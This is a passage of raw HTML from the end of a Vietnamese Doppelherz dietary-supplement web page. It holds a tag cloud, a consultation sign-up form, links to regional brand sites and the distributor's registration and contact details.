<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="67602a087b6e30704df599542f115b2b" class="section homebooking" id="section_1355654626">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2068875877" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2068875877 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1123045634">


	<div id="col-494271157" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1990536229" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/qua-tet-danh-tang-cha-me/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1600445063" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1600445063"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1600445063"), turnstile.render("#cf-turnstile-cf7-1600445063", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1600445063"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1600445063')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1600445063');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1990536229 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-153588883" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-153588883 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1355654626 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1355654626 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1355654626 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="58e3ac48b91f9e5ffa80688bd240e3a0" class="section" id="section_924896201">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-248542441" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-248542441 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-439966092">


	<div id="col-688928355" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-172644111" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-172644111 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-172644111 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-160944907" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-4030303298" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-4030303298 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4030303298 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1288882124" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-639776596">


	<div id="col-339405903" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3642020837" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-3642020837 {
  color: rgb(255,255,255);
}
#text-3642020837 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-339405903 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2075263141" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-337832589" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-337832589 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-337832589 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-2075263141 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1009702091" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3590514817" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-3590514817 {
  color: rgb(255,255,255);
}
#text-3590514817 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-4061210374" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-4061210374 {
  color: rgb(255,255,255);
}
#text-4061210374 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_924896201 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_924896201 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
